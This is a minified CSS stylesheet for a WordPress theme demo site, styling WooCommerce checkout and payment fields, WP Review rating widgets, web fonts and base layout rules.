#add_payment_method #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bbb3b9}
#add_payment_method #payment div.payment_box :-moz-placeholder,.woocommerce-cart #payment div.payment_box :-moz-placeholder,.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bbb3b9}
#add_payment_method #payment div.payment_box :-ms-input-placeholder,.woocommerce-cart #payment div.payment_box :-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bbb3b9}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{list-style:none outside;margin:0}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token{margin:0 0 .5em}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label{cursor:pointer}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput{vertical-align:middle;margin:-3px 1em 0 0;position:relative}
#add_payment_method #payment div.payment_box .wc-credit-card-form,.woocommerce-cart #payment div.payment_box .wc-credit-card-form,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form{border:0;padding:0;margin:1em 0 0}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right .618em center;background-size:32px 20px}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/visa.svg')}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/mastercard.svg')}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/laser.svg')}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/diners.svg')}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/maestro.svg')}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/jcb.svg')}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/amex.svg')}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url('https://demo.mekshq.com/herald/wp-content/plugins/woocommerce/assets/css/../images/icons/credit-cards/discover.svg')}
#add_payment_method #payment div.payment_box span.help,.woocommerce-cart #payment div.payment_box span.help,.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#777;font-weight:400}
#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}
#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}
#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:'';display:block;border:1em solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-.75em;left:0;margin:-1em 0 0 2em}
#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:.83em}
#add_payment_method #payment .payment_method_paypal img,.woocommerce-cart #payment .payment_method_paypal img,.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}
.woocommerce-terms-and-conditions{border:1px solid rgba(0,0,0,.2);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:rgba(0,0,0,.05)}
.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em}
.woocommerce-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}
.woocommerce-password-strength.short{background-color:#f1adad;border-color:#e35b5b}
.woocommerce-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}
.woocommerce-password-strength.good{background-color:#ffe399;border-color:#ffc733}
.woocommerce-password-hint{margin:.5em 0 0;display:block}
#content.twentyeleven .woocommerce-pagination a{font-size:1em;line-height:1}
.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}
.single-product .twentythirteen p.stars{clear:both}
.twentythirteen .woocommerce-breadcrumb{padding-top:40px}
.twentyfourteen ul.products li.product{margin-top:0!important}
body:not(.search-results) .twentysixteen .entry-summary{color:inherit;font-size:inherit;line-height:inherit}
.twentysixteen .price ins{background:inherit;color:inherit}
.review-wrapper{border:1px solid #e7e7e7;margin-bottom:1.5em;clear:both;box-sizing:border-box}
.review-title{background-color:#f6f6f6;border-bottom:1px solid #e7e7e7;margin:0;padding:10px 15px}
.review-wrapper .review-list{margin:0;list-style:none;padding:0}
.review-links{list-style:none;padding:10px 15px 15px;margin:0;overflow:hidden}
.review-links li{display:inline-block}
.review-links:not(:last-child) a{margin-right:10px }
.review-links li a{display:block;padding:4px 10px;margin:0 10px 0 0;border:1px solid currentColor;border-radius:5px}
.entry-content .review-wrapper li:last-child a{margin-right:0}
.review-list li{border-bottom:1px solid #e7e7e7;padding:10px 15px;position:relative;list-style:none}
.review-list li:nth-child(even){background-color:#fafafa }
.review-list li:last-child{border-bottom:1px solid #e7e7e7 }
.review-summary-title{margin-bottom:5px }
.review-desc{float:left;width:75%;padding:10px 15px;box-sizing:border-box}
.rtl .review-desc{float:right }
.review-desc p:last-child{margin-bottom:0 }
.review-result-wrapper i{font-style:normal;font-size:16px}
.review-result{position:absolute;top:0;left:0;height:22px;overflow:hidden;white-space:nowrap}
.rtl .review-result{left:auto;right:0}
.review-total-wrapper{float:right;margin:0;margin-right:0;padding-right:0;position:relative;box-sizing:border-box;margin:10px 15px}
.review-total-wrapper span.review-total-box{border-top:0;border-bottom:0;border-left:0;border-right:0;display:block;font-size:40px;font-weight:700;text-align:right;margin:0;padding:35px 0 20px;width:100%;box-sizing:border-box}
.circle-point span.review-total-box{height:180px }
.review-total-wrapper span.review-total-box small{font-size:12px;display:block}
.percentage-icon{font-size:22px;position:relative;top:-14px}
.review-total-star{position:relative;margin-top:5px;margin:0 auto;float:right}
.review-star.review-total{position:relative }
.wp-review-loading-msg{display:none }
.wp-review-loading .wp-review-loading-msg{display:block }
.review-total{position:absolute;top:0px;left:0px;height:16px;z-index:99}
.rtl .review-total{left:auto;right:0}
.review-star{position:relative;margin-top:5px;margin:3px auto;display:inline-block}
.postbox .review-star{position:relative;right:auto;top:auto}
.review-list .review-star,.user-review-area .review-star,.review-total-circle .review-star,.wp-review-point-type .review-total-circle .review-star,.wp-review-percentage-type .review-total-circle .review-star{position:absolute;right:15px;top:10px}
.rtl .review-list .review-star,.rtl .user-review-area .review-star,.rtl .review-total-circle .review-star,.rtl .wp-review-point-type .review-total-circle .review-star,.rtl .wp-review-percentage-type .review-total-circle .review-star{right:auto;left:15px}
.review-total-star .review-result{background:none!important }
.review-total-circle .review-result-wrapper{background:none!important }
.circle-point .review-list li{padding:14px 15px }
.review-point .review-result-wrapper,.review-percentage .review-result-wrapper{background:rgba(0,0,0,0.1);width:100%;height:22px}
.review-point .review-result-wrapper{background-color:rgba(0,0,0,0.1) }
.wp-review-point-type .review-result,.wp-review-percentage-type .review-result,.review-total-point .review-result{position:absolute;top:0px;left:0px;height:22px;z-index:99}
.rtl .wp-review-point-type .review-result,.rtl .wp-review-percentage-type .review-result,.rtl.review-total-point .review-result{left:auto;right:0px}
.review-total-star.allowed-to-rate .review-result-wrapper{background:none }
.wp-review-point-type .review-total-point .review-result-wrapper{background:none }
.review-total-percentage.allowed-to-rate.has-not-rated-yet,.review-total-point.allowed-to-rate.has-not-rated-yet{float:none;cursor:pointer}
.review-percentage .review-result-wrapper,.review-point .review-result-wrapper{position:relative;width:100%}
.review-percentage .review-result,.review-point .review-result{background:currentColor }
.wp-review-comment-rating.wp-review-comment-rating-point .review-result-wrapper,.wp-review-user-rating.wp-review-user-rating-point .review-result-wrapper,.wp-review-comment-rating.wp-review-comment-rating-percentage .review-result-wrapper,.wp-review-user-rating.wp-review-user-rating-percentage .review-result-wrapper{cursor:pointer }
.wp-review-user-rating.wp-review-user-rating-point.has-rated .review-result-wrapper,.wp-review-user-rating.wp-review-user-rating-percentage.has-rated .review-result-wrapper{cursor:default }
.wp-review-comment-rating.wp-review-comment-rating-point .review-result-wrapper:hover .review-result,.wp-review-user-rating.wp-review-user-rating-point .review-result-wrapper:hover .review-result,.wp-review-comment-rating.wp-review-comment-rating-percentage .review-result-wrapper:hover .review-result,.wp-review-user-rating.wp-review-user-rating-percentage .review-result-wrapper:hover .review-result{display:block;transition:none}
.review-point,.review-percentage{position:relative;clear:both}
.wp-review-your-rating{position:absolute;top:102%;left:45%;font-size:12px;line-height:18px;background:#f0f0f0;color:#444;pointer-events:none;z-index:999;display:none;white-space:nowrap;padding:2px 4px;border-radius:0 5px 5px 5px}
.rtl .wp-review-your-rating{left:auto;right:45%}
.review-point:hover .wp-review-your-rating,.wp-review-input-set .review-point .wp-review-your-rating,.review-percentage:hover .wp-review-your-rating,.wp-review-input-set .review-percentage .wp-review-your-rating{display:block }
.review-result-text{position:absolute;left:4px;top:0px;font-size:16px;line-height:22px;display:none}
.rtl .review-result-text{left:auto;right:4px}
.wp-review-usercomment-rating .review-result-text,.wp-admin .review-result-text{display:block }
.review-total-circle.allowed-to-rate.has-not-rated-yet .review-result-wrapper{cursor:pointer }
.user-review-area .wp-review-user-rating-circle{float:right }
.wp-review-user-rating-circle .review-result-wrapper{text-align:right }
.wp-review-circle-rating-send-button{display:none }
.wp-review-circle-rating-send{text-decoration:underline }
.wp-review-circle-rating-send:hover{color:#444 }
.wp-review-input-set .wp-review-circle-rating-send-button{display:block;text-align:center}
.user-review-area .review-circle{float:right }
.wp-review-comment-rating-circle .wp-review-circle-rating-send-button{display:none!important }
.review-list .review-circle{float:right;margin-top:-4px}
.wp-review-circle-type .review-total-wrapper > .review-total-box{display:none }
.review-circle.review-total{height:100px;width:100px;position:static}
.entry-content .review-title,#content .review-title{margin:0 }
.entry-content .review-wrapper li{margin:0 }
.entry-content .review-summary-title,#content .review-summary-title{margin-bottom:5px }
#content .review-list{margin:0 }
#content .review-desc p:last-child{margin-bottom:0 }
.review-total-only{padding:3px 8px;background:#fff;display:inline-block}
.review-total-only .percentage-icon{font-size:inherit;top:0}
.review-total-only .review-type-star{font-size:12px;padding:3px 6px}
.review-total-only .review-total-star{font-size:12px;margin:0}
.review-total-only canvas{width:21px!important;height:auto!important}
.review-result-wrapper i{opacity:0.50;filter:alpha(opacity=50)}
.review-result-wrapper .review-result i{opacity:1;filter:alpha(opacity=100)}
.wp-review-box-float-left{margin-right:20px }
.wp-review-box-float-right{margin-left:20px }
.user-review-area{border-top:1px solid #e7e7e7;padding:10px 15px;position:relative;clear:both;overflow:hidden}
.user-total-wrapper{float:left;margin:0}
.rtl .user-total-wrapper{float:right }
.review-total-star.allowed-to-rate{float:right;margin:0}
.rtl .review-total-star.allowed-to-rate{float:left }
.user-total-wrapper .user-review-title{font-weight:bold;margin:0}
.wp-review-user-rating .review-result-wrapper span{cursor:pointer }
.wp-review-user-rating .review-result-wrapper span i{opacity:0.2 }
.wp-review-user-rating .review-result-wrapper:hover span i{opacity:1 }
.wp-review-user-rating .review-result-wrapper span:hover ~ span i{opacity:0.2 }
.wp-review-user-rating .review-result-wrapper:hover .review-result{display:none }
.wp-review-user-rating.has-rated .review-result-wrapper:hover .review-result{display:block }
.wp-review-user-rating.wp-review-loading .review-result-wrapper,.wp-review-user-rating.wp-review-loading .wp-review-your-rating{display:none }
.wp-review-comment-field{margin-bottom:10px }
.review-comment-field-msg{margin-right:12px }
.review-total-star-comments{position:relative;display:inline-block}
.comment-text-inner{clear:both }
.wp-review-comment-rating .review-result-wrapper span{cursor:pointer }
.wp-review-comment-rating .review-result-wrapper span i{opacity:0.2 }
.wp-review-comment-rating .review-result-wrapper:hover span i{opacity:1;color:#FFB300}
.wp-review-comment-rating .review-result-wrapper span:hover ~ span i{opacity:0.2;color:currentColor}
.wp-review-comment-rating .review-result-wrapper:hover .review-result{display:none }
.wp-review-feedback .review-btn{text-decoration:none;border:1px solid rgba(0,0,0,0.1);background:#eee;padding:3px 9px;color:#333;border-radius:4px}
.wp-review-feedback .review-btn.voted{background:#4CAF50;color:#fff}
.wp-review-feedback .review-btn.voted,.wp-review-feedback .review-btn.voted ~ a{cursor:default }
.wp-review-feedback .review-btn:hover{text-decoration:none;background:#4CAF50;color:#fff}
.wp-review-feedback .review-btn:nth-child(2){margin-left:5px }
.rtl .wp-review-feedback .review-btn:nth-child(2){margin-left:auto;margin-right:5px}
.wp-review-feedback .review-btn:nth-child(2):hover,.wp-review-feedback .review-btn.voted:nth-child(2){background-color:#F44336;color:#fff}
.wp-review-comment-title-field{}
.wp-review-comment-title-field-input{}
.wp-review-comment-rating-circle-wrapper .review-comment-field-msg{vertical-align:middle;margin-right:0}
.wp-review-comment-rating-circle-wrapper .wp-review-comment-field-inner{display:inline-block;vertical-align:middle}
.wp-review-comment-rating .review-result-wrapper a{text-decoration:none;border:none}
.wp-review-comment-rating-star .review-total-star{float:none }
.wp-review-comment-rating-circle-wrapper .wp-review-comment-field-inner{display:inline-block }
.wp-review-comment-rating-star-wrapper .wp-review-comment-field-inner{display:inline-block }
.wp-review-usercomment-rating .review-star{position:relative;top:0;right:0;display:inline-block}
.wp-review-usercomment-rating{margin-bottom:10px }
.wp-review-comment-rating-star{display:inline-block }
form.wp-review-comment-form input,#commentform.wp-review-comment-form input{width:100%;background:rgba(0,0,0,0.035);border:1px solid rgba(0,0,0,0.05);color:rgba(0,0,0,0.31);max-width:100%;height:48px;font-size:16px;padding-left:2.5%;box-sizing:border-box}
.rtl form.wp-review-comment-form input,.rtl #commentform.wp-review-comment-form input{padding-left:auto;padding-right:2.5%}
form.wp-review-comment-form textarea,#commentform.wp-review-comment-form textarea{width:100%;background:rgba(0,0,0,0.035);border:1px solid rgba(0,0,0,0.05);color:rgba(0,0,0,0.31);max-width:100%;font-size:16px;padding-left:2.5%;box-sizing:border-box}
.rtl form.wp-review-comment-form textarea,.rtl #commentform.wp-review-comment-form textarea{padding-left:auto;padding-right:2.5%}
form.wp-review-comment-form > div,#commentform.wp-review-comment-form > div{width:100%;margin-bottom:10px;float:left}
.rtl form.wp-review-comment-form > div,.rtl #commentform.wp-review-comment-form > div{float:right }
.wp-review-thumbnail-wrapper{position:relative }
.wp-review-on-thumbnail{position:absolute;top:0;right:0;background:#fff;padding:2px 4px}
.wp-review-on-thumbnail.review-type-star .review-total-star{margin:0 }
.review-type-circle.latestPost-review-wrapper,.review-type-circle.wp-review-on-thumbnail{height:35px;background:#fff}
.latestPost-review-wrapper .wp-review-circle-rating,.wp-review-on-thumbnail .wp-review-circle-rating{font-size:11px!important }
.review-type-circle.review-total-only,.review-type-circle.wp-review-show-total{padding-top:6px;height:34px}
.review-type-star.latestPost-review-wrapper{padding:2px 8px}
.widget .wp-review-show-total .review-star,.widget .wp-review-user-rating .review-star{position:relative;top:0;right:0}
.review-wrapper .review-result{transition:width 2s ease }
.review-wrapper.delay-animation .review-result{width:0%!important;transition:none}
@font-face{font-family:'font-icons';src:url('https://demo.mekshq.com/herald/wp-content/plugins/wp-review/assets/css/../fonts/font-icons.eot');src:url('https://demo.mekshq.com/herald/wp-content/plugins/wp-review/assets/css/../fonts/font-icons.eot') format('embedded-opentype'),url('https://demo.mekshq.com/herald/wp-content/plugins/wp-review/assets/css/../fonts/font-icons.woff') format('woff'),url('https://demo.mekshq.com/herald/wp-content/plugins/wp-review/assets/css/../fonts/font-icons.ttf') format('truetype'),url('https://demo.mekshq.com/herald/wp-content/plugins/wp-review/assets/css/../fonts/font-icons.svg') format('svg');font-weight:normal;font-style:normal}
[class^="mts-icon-"]:before,[class*=" mts-icon-"]:before{font-family:"font-icons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:2px}
[class*="mts-icon-loader"]:before{font-family:"font-icons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}
.mts-icon-star:before{content:'\e800'}
.mts-icon-loader:before{content:'\e801'}
.wp-review-plugin-backlink{display:block;font-size:11px;margin-bottom:1.5em}
#review.wp-review-box-with-backlink{margin-bottom:0}
.animate-spin{-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;display:inline-block}
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
@media screen and (max-width:1040px){.review-desc{width:71% }}
@media screen and (max-width:860px){.review-desc{width:66% }}
@media screen and (max-width:470px){.review-desc{padding:4%;width:100%}
.review-total-wrapper{width:100%;margin-right:0}
.review-total-wrapper span.review-total-box{padding:10px 0 20px;text-align:left;padding-left:10px}
.rtl .review-total-wrapper span.review-total-box{padding:10px 0 20px;text-align:right;padding-left:0;padding-right:10px}
.review-total-star{position:absolute;right:20px;top:5px}
.rtl .review-total-star{right:auto;left:20px}
.user-total-wrapper{width:96% }
.review-total-star.allowed-to-rate{position:relative;right:auto;left:0;float:left}
.rtl .review-total-star.allowed-to-rat e{right:0;left:auto;float:right}}
@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://fonts.gstatic.com/s/lato/v14/S6uyw4BMUTPHjxAwWw.ttf) format('truetype')}
@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://fonts.gstatic.com/s/lato/v14/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype')}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v15/mem8YaGs126MiZpBA-UFW50e.ttf) format('truetype')}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v15/mem5YaGs126MiZpBA-UNirkOXOhs.ttf) format('truetype')}
body,figure{margin:0}
.fa-fw,.fa-li,.mfp-container{text-align:center}
.mfp-close,a,ins{text-decoration:none}
.mfp-arrow,.owl-carousel,.owl-carousel .owl-item,html{-webkit-tap-highlight-color:transparent}
.herald-menu ul ul,.mfp-wrap,.owl-carousel,.owl-carousel .owl-item,.owl-carousel .owl-video-play-icon,.owl-item{-webkit-backface-visibility:hidden}
.mfp-counter,.text-nowrap{white-space:nowrap}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,optgroup,strong{font-weight:700}
dfn{font-style:italic}
h1{font-size:2em}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
svg:not(:root){overflow:hidden}
hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre,textarea{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}
input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mfp-container,img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}
.container,.container-fluid{margin-right:auto;margin-left:auto}
.img-responsive{display:block;max-width:100%;height:auto}
.img-rounded{border-radius:6px}
.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}
.container,.container-fluid{padding-left:20px;padding-top:5px;padding-right:20px}
.img-circle{border-radius:50%}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
[role=button]{cursor:pointer}
@media (min-width:768px){.container{width:750px}}
@media (min-width:992px){.container{width:970px}}
@media (min-width:1200px){.container{width:1360px}}
.row{margin-left:-20px;margin-right:-20px}
